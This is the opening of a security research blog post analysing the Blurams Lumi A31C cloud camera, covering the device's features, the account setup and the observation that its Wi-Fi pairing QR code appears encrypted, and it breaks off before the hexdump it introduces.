Blurams Lumi Security Camera analysis





Continuing the series of analysing cloud enabled devices (see BASETech IP camera and Meross Garage Door Opener for previous research), we have taken a look at the Blurams Lumi Security Camera (A31C). This research and blog post was created in a collaboration with my coworker Arne. This particular device is marketed as a 2-way camera, allowing someone to press a button on the camera to establish live communication with the owner (e.g. for helping children or elderly). Accessing the video and controls of it is done through a mobile application as well as a web-client. You can of course view the video stream and control the device from anywhere in the world. A second device without the 2-way feature was also purchased (A31).

This is a rather long blog post, if you are only interested in the vulnerabilities you can skip right to them by skipping to that chapter. The vulnerabilities were closed by Blurams before the publication of this post.

Recon


To get the device working we first needed to install the “blurams” mobile application and register an account. For the purpose of this analysis a main account was created to which the camera was paired. Other accounts without any paired device were also created.




After that, logged in with the primary account to the mobile application the WiFi credentials are entered and the app is generating a QR code, this code is then scanned by the camera and it joins the WiFi.

Interestingly, this QR code appears to be encrypted. The content of this code is this (hexdump view):

